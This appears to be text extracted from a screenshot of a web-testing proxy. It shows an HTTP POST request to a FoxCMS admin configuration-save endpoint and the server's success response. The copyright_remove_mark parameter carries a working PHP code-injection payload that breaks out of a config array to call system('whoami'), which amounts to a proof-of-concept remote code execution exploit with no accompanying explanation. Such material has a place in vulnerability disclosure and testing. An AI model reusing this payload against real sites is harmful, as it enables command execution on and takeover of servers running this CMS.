 1 ×
2 ×
+
Send
Cancel
<
>
Target: http://test.com
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /index.php/admin1735/Config/save.html HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1713
10 Origin: http://test.com
11 Connection: close
12 Referer: http://test.com/index.php/admin1735/Config/base.html?columnId=23
13 Cookie: index_hkcms_lang=zh-cn; admin_hkcms_lang=zh-cn; PHPSESSID=d52d103f2d77e16ea326d86111ae1f42
; access_127_0_0_1=1737775485
14 Priority: u=0
15
16 status=1&status_desc=&url=test.com&name=%E6%88%91%E7%9A%84%E7%BD%91%E7%AB%99&title=
FoxCMS%E9%BB%94%E7%8B%90%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F-%E4%BC%81%E4%B8%9A%
E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F&keyword=
FoxCMS%E9%BB%94%E7%8B%90%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%2C%E7%BD%91%E7%AB%9
9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%2C%E9%BB%94%E7%8B%90CMS%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F%
2C%E7%BD%91%E7%AB%99%E5%BB%BA%E8%AE%BE&homepage_url=%2F&web_logo=
%2Fuploads%2Ffiles%2F20230311%2F4d8e2b096aca8112.svg&web_icon=
%2Fuploads%2Ffiles%2F20230311%2F776d1e527067fa46.png&html_save_path=html&copyright=
%C2%A9+2021-%E7%8E%B0%E5%9C%A8+QianFox.com+%E7%89%88%E6%9D%83%E6%89%80%E6%9C%89+%E8%B4%B5%E5%B7%9E
%E9%BB%94%E7%8B%90%E7%A7%91%E6%8A%80%E8%82%A1%E4%BB%BD%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8&
description=
FoxCMS%E6%98%AF%E4%B8%80%E6%AC%BE%E9%AB%98%E6%95%88%E7%9A%84PHP%E5%A4%9A%E7%AB%AF%E8%B7%A8%E5%B9%B
3%E5%8F%B0%E5%86%85%E5%AE%B9%E7%AE%A1%E7%90%86%E7%B3%BB%E7%BB%9F%EF%BC%8C%E9%9B%86PC%E7%BD%91%E7%A
B%99%E3%80%81%E6%89%8B%E6%9C%BA%E7%AB%99%E3%80%81%E5%B0%8F%E7%A8%8B%E5%BA%8F%E4%BA%8E%E4%B8%80%E4%
BD%93%EF%BC%8C%E5%85%B7%E6%9C%89%E6%95%B0%E6%8D%AE%E5%90%8C%E6%AD%A5%E3%80%81%E6%93%8D%E4%BD%9C%E7
%AE%80%E5%8D%95%E3%80%81%E6%98%93%E6%89%A9%E5%B1%95%E7%AD%89%E7%89%B9%E7%82%B9%EF%BC%8C%E5%8F%AF%E
5%BF%AB%E9%80%9F%E6%9E%84%E5%BB%BA%E4%B8%80%E4%B8%AA%E4%B8%93%E4%B8%9A%E7%9A%84%E6%95%B0%E5%AD%97%
E5%8C%96%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0%E3%80%82&aq=%E9%BB%94ICP%E5%A4%872021004288%E5%8F%B7&
id=1&url_prefix=http%3A%2F%2F&admin_path=admin1735&police_aq=
%E8%B4%B5%E5%85%AC%E7%BD%91%E5%AE%89%E5%A4%8752060202000456&copyright_remove_mark=
0','test'=>system('whoami'),'a'=>'a&copyright_color=
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 12:54:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Access-Control-Allow-Credentials: true
6 Access-Control-Max-Age: 1800
7 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
8 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match, If-Modified-Since,
If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN, X-Requested-With
9 Access-Control-Allow-Origin: http://test.com
10 Set-Cookie: PHPSESSID=d52d103f2d77e16ea326d86111ae1f42; expires=Sun, 26-Jan-2025 12:54:44 GMT;
Max-Age=86400; path=/
11 Connection: close
12 Content-Type: application/json; charset=utf-8
13 Content-Length: 59
14
15 {
"code":1,
"msg":"设置成功",
"data":"",
"url":"",
"wait":1
}
Inspector
copyright_mark
0 highlights
Search
0 highlights